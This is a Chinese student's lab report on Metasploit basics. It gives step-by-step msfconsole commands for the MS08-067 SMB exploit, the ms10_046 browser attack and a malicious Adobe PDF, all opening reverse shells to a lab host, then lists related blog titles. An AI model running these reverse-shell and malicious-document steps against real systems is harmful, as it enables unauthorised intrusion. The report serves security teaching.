20155210 Exp5 MSF基础应用

Exp5 MSF基础应用

一个主动攻击实践,MS08-067



首先利用

msfconsole启用msf终端然后利用

search MS08-067搜索漏洞,会显示相应漏洞模块

如图:



根据上图,我们输入

use exploit/windows/smb/ms08_067_netapi,选择相应的模块然后我们可以使用

show payloads,查看可以使用的模块

如图:

然后根据上图,为获取靶机的shell,所以利用

set payload generic/shell_reverse_tcp然后输入



show options,查看配置信息,知道我们需要配置RHOST,LHOST,LPORT,target

如图:

输入

set RHOST 192.168.241.138

set LHOST 192.168.241.134

set LPORT 5210

进行配置

然后我们再次利用

show options,查看配置信息

如图:



然后

exploit进行监听

如图:



- 如果出现如下情况,关闭防火墙,就可以解决



针对浏览器的攻击,ms10_046

起初我打算做ms11_050,攻击IE浏览器,但是IE8.0版本,不能成功,可能是IE8.0已经修复相关漏洞了。



所以我选择了ms10_046,首先输入

search ms10_046查找漏洞

如图:

由于我们要对浏览器进行攻击,所以我们输入



use use exploit/windows/browser/ms10_046_shortcut_icon_然后我们输入

show payloads,查看载荷进行选择,这里我仍用实验一中的载荷set payload generic/shell_reverse_tcp

如图:



我们利用

show options查询需要配置的有,LPORT,LHOST,SRVHOST输入

set SRVHOST 192.168.241.134

set LHOST 192.168.241.134

set LPORT 5210

进行配置

- 再次查看配置信息

如图:



- 然后输入

exploit生成URL

如图:

在windows端访问该URL,kali端如图:



输入

sessions,可看到一个ID为1的连接

如图:



然后输入

session -i 1,接入ID为1的连接,输入shell,获取成功。

如图:



针对客户端的攻击

首先还是先利用

search adobe进行搜索

如图:



然后进行选择,我选择的是

use windows/fileformat/adobe_flashplayer_button

然后

set payload windows/meterpreter/reverse_tcp,设置所用荷载,利用show options查看所要配置的信息

如图:



输入如下代码,对LHOST,LPORT,FILENAME进行配置

set LHOST 192.168.241.134

set LPORT 5210

set FILENAME 20155210.pdf

输入

exploit,生成20155210.pdf文件

如图:





输入

use exploit/multi/handler,进入监听,并设置监听端口,主机号在windows端,打开20155210.pdf,成功回连

如图:



辅助模块应用

- 首先利用

show auxiliary,查看辅助模块

我选择的是

scanner/dns/dns_amp,扫描dns输入

show options,查看配置



输入

exploit进行监听

基础问题

用自己的话解释什么是exploit,payload,encode

exploit:针对靶机的漏洞,利用靶机中的后门,对靶机进行攻击

payload:相当于shellcode前身,也就是后门的模板

encode:对payload进行编码

实验体会

我们应该尽可能的,去更新最新版的软件和系统,否则就会给黑客可乘之机。

比如,我们做的实验都是基于xp系统的,但是如果对win7、8、10,进行攻击则无效。

比如,我在做实验2时,想做老师给的例子,但是那个漏洞对IE8.0不好使。

我们没有一个可以针对现用系统或者软件的渗透攻击库,离实战还是很远的

20155210 Exp5 MSF基础应用的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- Nginx的介绍

1.什么是NGINX: Nginx是一个开源的,支持高性能的.支持高并发的web服务软件和代理服务软件,它是由俄罗斯人lgor Sysoev开发的 Nginx具有高并发(特别是对于静态资源)占用系统资 ...

- Wireshark wireshake数据包分割及捕包过滤器介绍

wireshake数据包分割及捕包过滤器介绍 by:授客 QQ:1033553122 wireshake自带工具editcap分割数据包 操作: 进入到目录,然后 editcap.exe -c < ...

- 记一次寻找appbug的问题

公司规模 3000人以上 全国500强. 从总部刚交接过来的代码. 1.找不到代码.代码部分丢失.(由于没有交接,没有任何相关文档,花了一天确定代码丢失.从总部找到部分代码) 2.查找测试库,发现测试 ...

- angularjs -- 页面模板清除

前几天项目在上线过程中,出现了一些新问题.页面在切换时由于前一个页面的模板清理不及时,会造成页面的重叠.导致这个问题的原因是:页面模板缓存,即上一个页面退出时,浏览器没有及时清空上一个页面的模板,导致 ...

- Android应用程序进程启动过程(后篇)

前言 在前篇中我们讲到了Android应用程序进程启动过程,这一篇我们来讲遗留的知识点:在应用程序进程创建过程中会启动Binder线程池以及在应用程序进程启动后会创建消息循环. 1.Binder线程池 ...

- [Sublime-Text] Linux下用Sublime-Text3编译输出Java文件

因为现在在借着经典的书籍巩固一些基础知识,所以会经常跑一些简单的程序,可又不想开庞大的IDE.所以就想试着用Sublime-Text来编译程序,哦,当然如果习惯的话,用 terminal 也可以.其实 ...

- svn目标计算机主动拒绝

这两天上传文件到服务器端,总是提示“ 目标计算机主动拒绝”. 后来排查,是受到360杀毒软件的文件系统实时防护功能影响. 虽然服务器端已经将仓库目录添加进360杀毒的白名单,但随着用户不断更新文件,文 ...

- linux下搭建hexo环境

最近对搭建个人博客比较感兴趣,但是刚搭建好next主题基本博客,电脑就坏了,借了一台电脑继续搞,不想在他电脑中弄太多环境,所以我准备在自己电脑的服务器上搭建hexo环境 服务器环境: (1)cento ...

- innodb compressed 表碰到的问题,BUG么?

innodb compressed 表碰到的问题 (摘自 http://papaisadba.puyu.me/?p=239) compressed innodb 表是MySQL 5.5开始提供的功能, ...

- c#创建文件( File.Create() )后对文件写操作出错的分析

在C#中,使用system.IO.File.Create()创建完一个文件之后,如果需要对这个文件进行写操作,会出现错误,提示你“这个文件正在被使用”. 原因是System.IO.File.Creat ...